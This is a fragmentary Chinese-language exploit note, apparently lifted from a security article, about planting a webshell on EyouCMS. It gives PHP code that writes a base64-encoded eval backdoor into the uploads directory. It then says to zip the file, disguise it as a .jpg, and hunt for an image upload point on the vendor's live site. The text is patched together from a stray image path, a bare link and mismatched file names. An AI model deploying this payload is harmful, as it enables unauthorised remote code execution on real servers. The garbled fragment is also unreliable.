 https://www.yisu.com/zixun/497673.html
文件内容为写入webshell
<?php file_put_contents("./uploads/allimg/news_2021.php",base64_decode("PD9waHAgcGhwaW5mbygpO0BldmFsKCRfUE9TVFt
tb3Z4XSk7Pz4="));
?>
压缩成weappp.zip，修改后缀为jpg
weapp.jpg
FREEBUF
到eyoucms.com官网寻找图片上传点